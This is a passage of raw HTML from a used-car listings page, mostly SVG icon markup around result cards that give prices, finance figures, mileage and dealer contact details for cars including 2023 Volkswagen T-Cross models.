0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">22.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Drayton Motors Omoda Jaecoo Louth</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01506 531843"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01506 531843 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76743400/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77269746/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI SEL SUV 5dr Petrol DSG Euro 6 (s/s) (110 ps) - CARPLAY - LED - NAV</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 38 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>38</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£17,195</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£261/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">23k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Carsa Portsmouth</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01329 551291"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01329 551291 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77269746/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76369503/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 R-line TSI Dsg 5DR Suv Petrol</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" 